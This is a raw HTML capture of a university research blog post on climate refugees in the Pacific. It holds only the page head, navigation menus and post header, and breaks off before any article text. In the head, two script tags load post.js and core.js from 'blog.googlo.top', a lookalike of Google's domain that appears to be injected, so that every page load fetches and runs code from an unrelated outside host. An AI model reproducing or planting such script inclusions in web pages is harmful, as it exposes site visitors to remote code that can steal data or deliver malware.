

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/climate-refugees-in-the-pacific/
body_size: 10678
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Climate Refugees in the Pacific &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Climate Refugees in the Pacific Comments Feed" href="https://research.jgu.edu.in/climate-refugees-in-the-pacific/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/5391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/climate-refugees-in-the-pacific/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=5391' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fclimate-refugees-in-the-pacific%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fclimate-refugees-in-the-pacific%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-5391 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-696cb9faa846e" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-696cb9faa846f" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-5391" class="single single-post group post-5391 post type-post status-publish format-gallery hentry category-environmental-sciences post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/environmental-sciences/" rel="category tag">Environmental Sciences</a></p>
							<h1 class="post-title">Climate Refugees in the Pacific</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/climate-refugees-in-the-pacific/">September 22, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
